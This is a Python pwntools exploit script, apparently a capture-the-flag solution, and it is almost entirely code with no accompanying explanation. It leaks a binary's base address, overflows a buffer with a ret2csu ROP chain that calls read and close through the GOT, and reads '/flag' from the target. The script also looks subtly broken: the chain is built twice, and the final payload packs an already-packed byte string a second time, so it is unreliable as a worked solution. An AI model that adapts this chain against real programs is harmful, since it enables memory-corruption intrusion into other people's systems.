
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
| from pwn import *
context.arch = 'amd64'
context.log_level = 'debug'
libc = ELF('./libc-2.31.so')
elf = ELF('./challenge')
p = process("./challenge")
def elf_base():
p.sendlineafter(b': ', b'1')
p.sendlineafter(b': ', b'1')
p.recvuntil(b'0x')
value = int(p.recv(12), 16) - 0x1249
return value
elf.address = elf_base()
success("elf--> %s" + hex(elf.address))
csu1 = elf.address + 0x1620
csu2 = elf.address + 0x163a
offset = b'a' * 0x38
rop_chain = [
csu2, 0, 1, 0, elf.got['close'], 1, elf.got['read'],
csu1, 0, 0, 0, 0, 0, 0, 0,
csu2, 0, 1, 0, elf.address + 0x4280, 257, elf.got['read'],
csu1, 0, 0, 0, 0, 0, 0, 0,
csu2, 0, 1, 0, elf.address + 0x4280, 0, elf.got['close'],
csu1, 0, 0, 0, 0, 0, 0, 0,
csu2, 0, 1, 1, elf.address + 0x4280, 0x30, elf.got['read'],
csu1, 0, 0, 0, 0, 0, 0, 0,
csu2, 0, 1, 0, elf.address + 0x4280 + 0x30, 1, elf.got['read'],
csu1, 0, 0, 0, 0, 0, 0, 0,
csu2, 0, 1, 2, elf.address + 0x4280, 0x30, elf.got['close'],
csu1
]
def ret2csu(rbx,rbp,r12,r13,r14,r15):
payload = p64(csu2)
payload += p64(rbx)+p64(rbp)
payload += p64(r12)
payload += p64(r13) + p64(r14) + p64(r15)
payload += p64(csu1)
payload += p64(0)*7
return payload
rop_chain =ret2csu(0,1,0,elf.got['close'],1,elf.got['read'])
rop_chain +=ret2csu(0, 1, 0, elf.address + 0x4280, 257, elf.got['read'])
rop_chain +=ret2csu(0, 1, 0, elf.address + 0x4280, 0, elf.got['close'])
rop_chain +=ret2csu(0, 1, 1, elf.address + 0x4280, 0x30, elf.got['read'])
rop_chain +=ret2csu(0, 1, 0, elf.address + 0x4280 + 0x30, 1, elf.got['read'])
rop_chain +=ret2csu(0, 1, 2, elf.address + 0x4280, 0x30, elf.got['close'])
payload2 = rop_chain
payload = b''.join([p64(addr) for addr in rop_chain])
p.sendline(b'2')
p.sendline(offset + payload)
p.send(b'\x15')
p.send(b'/flag' + b'\x00' * (257 - 5))
p.send(b'\x00' * 1)
p.interactive()
|